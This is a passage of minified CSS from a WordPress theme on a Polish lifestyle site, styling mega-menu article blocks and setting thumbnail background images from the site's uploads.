.td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_174 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_174 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_174 .td-module-container:before{bottom:-0px}.tdi_174 .td-module-meta-info{padding:10px 0 0}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_174.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_174 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_174 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_174 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_174 .td_module_wrap .td-module-container:before{display:block!important}.tdi_174 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_174 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_174 .td-module-container:before{bottom:-0px}.tdi_174 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_174 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_180{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/drewniana-mapa-swiata-na-sciane.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_181{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/07/20250712092330_pexels-photo-271624.jpeg-1392x929.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_182{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/04/20250408071534_g67b273527799bff63547b496f1625949b18d1e778275779586853a0322c5f7df9517d056a4305fc95b8eb7401ae4495bc98a4bdcbc5d83070c5d0357dc4a304a_1280.jpg.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_183{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/halupczok-gioia-1392x928.jpg.webp)!important}}.tdi_184 .tdb-mega-modules-wrap{padding:20px}.tdi_184 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_184 .block-mega-child-cats:after{border-width:0px}.tdi_184 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_184 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_184 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_184:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_184:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_184.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_184.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_184 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_184 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_184 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_184 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_184 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_184 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_184 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_184 .entry-thumb{background-position:center 50%}.tdi_184 .td-image-wrap{padding-bottom:70%}.tdi_184 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_184 .td-module-meta-info,.ie11 .tdi_184 .td-module-meta-info{flex:auto}.tdi_184 .td-post-vid-time{display:block}.tdi_184 .td-module-meta-info,.tdi_184 .td-next-prev-wrap{text-align:center}.tdi_184 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_184.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_184 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_184 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_184 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_184 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_184 .td-post-category:not(.td-post-extra-category){display:none}.tdi_184 .td-author-date{display:inline}.tdi_184 .td-post-author-name{display:none}.tdi_184 .td-post-date,.tdi_184 .td-post-author-name span{display:none}.tdi_184 .entry-review-stars{display:inline-block}.tdi_184 .td-icon-star,.tdi_184 .td-icon-star-empty,.tdi_184 .td-icon-star-half{font-size:15px}.tdi_184 .td-module-comments{display:none}.tdi_184 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_184:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_184 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_184 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_184 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_184 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_184 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_184 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_184 .block-mega-child-cats a{margin-bottom:12px}.tdi_184 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_184 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_184 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_184 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_184 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_184 .td-module-container:before{bottom:-0px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_184 .tdb-mega-modules-wrap{padding:15px}.tdi_184 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_184 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_184 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_184 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_184 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_184 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_184 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_184 .td-module-container:before{bottom:-0px}.tdi_184 .td-module-meta-info{padding:10px 0 0}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_184.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_184 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_184 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_184 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_184 .td_module_wrap .td-module-container:before{display:block!important}.tdi_184 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_184 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_184 .td-module-container:before{bottom:-0px}.tdi_184 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_184 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_190{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/12/OLM6.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_191{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/img_5502-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_192{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/piwne-spa-zakopane33.jpg.webp)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_193{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/06/plazazdziecmi.jpg.webp)!important}}.tdi_194 .tdb-mega-modules-wrap{padding:20px}.tdi_194 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_194 .block-mega-child-cats:after{border-width:0px}.tdi_194 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_194 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_194 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_194:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_194:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_194.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_194.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_194 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_194 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_194 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_194 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_194 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_194 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_194 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_194 .entry-thumb{background-position:center 50%}.tdi_194 .td-image-wrap{padding-bottom:70%}.tdi_194 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_194 .td-module-meta-info,.ie11 .tdi_194 .td-module-meta-info{flex:auto}.tdi_194 .td-post-vid-time{display:block}.tdi_194 .td-module-meta-info,.tdi_194 .td-next-prev-wrap{text-align:center}.tdi_194 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_194.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_194 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_194 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_194 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_194 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_194 .td-post-category:not(.td-post-extra-category){display:none}.tdi_194 .td-author-date{display:inline}.tdi_194 .td-post-author-name{display:none}.tdi_194 .td-post-date,.tdi_194 .td-post-author-name span{display:none}.tdi_194 .entry-review-stars{display:inline-block}.tdi_194 .td-icon-star,.tdi_194 .td-icon-star-empty,.tdi_194 .td-icon-star-half{font-size:15px}.tdi_194 .td-module-comments{display:none}.tdi_194 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_194:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_194 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_194 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_194 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_194 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_194 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_194 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_194 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_194 .block-mega-child-cats a{margin-bottom:12px}.tdi_194 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_194 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_194 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_194 .td_module_wrap .td-module-container:before{display:block!important}.tdi_194 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_194 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_194 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_194 .td-module-container:before{bottom:-0px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_194 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_194 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_194 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_194 .tdb-mega-modules-wrap{padding:15px}.tdi_194 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_194 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_194 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_194 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_194 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_194 .td_module_wrap .td-module-container:before{display:block!important}.tdi_194 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_194 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_194 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_194 .td-module-container:before{bottom:-0px}.tdi_194 .td-module-meta-info{padding:10px 0 0}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_194.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_194 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_194 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_194 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_194 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_194 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_194 .td_module_wrap .td-module-container:before{display:block!important}.tdi_194 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_194 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_194 .td-module-container:before{bottom:-0px}.tdi_194 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_194 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_200{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/gorb.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_201{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/miekko-1392x928.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_202{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/JK6A8516.jpg)!important}}@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_203{background-image:url(https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/10/Arsuaga_Cialo_1000pcx.jpg)!important}}.tdi_204 .tdb-mega-modules-wrap{padding:20px}.tdi_204 .block-mega-child-cats{width:160px;padding:25px 0 0 20px}.tdi_204 .block-mega-child-cats:after{border-width:0px}.tdi_204 .block-mega-child-cats a{margin-bottom:16px;padding:0px;border-width:0px;color:#000000;background:rgba(255,255,255,0);font-family:Nunito Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:800!important;letter-spacing:1px!important}.tdi_204 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_204 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:rgba(221,97,97,0.82);background:rgba(255,255,255,0);border-color:#000000}.tdi_204:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_204:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_204.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_204.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_204 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_204 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_204 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_204 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_204 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_204 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_204 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_204 .entry-thumb{background-position:center 50%}.tdi_204 .td-image-wrap{padding-bottom:70%}.tdi_204 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_204 .td-module-meta-info,.ie11 .tdi_204 .td-module-meta-info{flex:auto}.tdi_204 .td-post-vid-time{display:block}.tdi_204 .td-module-meta-info,.tdi_204 .td-next-prev-wrap{text-align:center}.tdi_204 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_204.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_204 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_204 .entry-title{margin:0px;font-family:Trirong!important;font-size:15px!important;line-height:1.4!important;font-weight:800!important}.tdi_204 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_204 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_204 .td-post-category:not(.td-post-extra-category){display:none}.tdi_204 .td-author-date{display:inline}.tdi_204 .td-post-author-name{display:none}.tdi_204 .td-post-date,.tdi_204 .td-post-author-name span{display:none}.tdi_204 .entry-review-stars{display:inline-block}.tdi_204 .td-icon-star,.tdi_204 .td-icon-star-empty,.tdi_204 .td-icon-star-half{font-size:15px}.tdi_204 .td-module-comments{display:none}.tdi_204 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:14px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:14px;height:calc(14px + 1px)}.tdi_204:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_204 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_204 .td_module_wrap:hover .td-module-title a{color:rgba(221,97,97,0.82)!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_204 .td-load-more-wrap a:hover{color:rgba(221,97,97,0.82);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:rgba(221,97,97,0.82)}html:not([class*='ie']) .tdi_204 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_204 .block-mega-child-cats{width:140px;padding:20px 0 0 20px}.tdi_204 .block-mega-child-cats a{margin-bottom:12px}.tdi_204 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_204 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_204 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_204 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_204 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_204 .td-module-container:before{bottom:-0px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a{font-size:13px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_204 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_204 .tdb-mega-modules-wrap{padding:15px}.tdi_204 .block-mega-child-cats{width:110px;padding:15px 0 0 10px}.tdi_204 .block-mega-child-cats a{margin-bottom:8px;font-size:12px!important}.tdi_204 .block-mega-child-cats a:last-child{margin-bottom:0}.tdi_204 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_204 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_204 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_204 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_204 .td-module-container:before{bottom:-0px}.tdi_204 .td-module-meta-info{padding:10px 0 0}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a{font-size:12px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_204 .entry-title{font-size:12px!important;line-height:1.3!important}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_204 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_204 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_204 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_204 .td-module-container:before{bottom:-0px}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media only screen and (min-device-pixel-ratio:1.5),only screen and 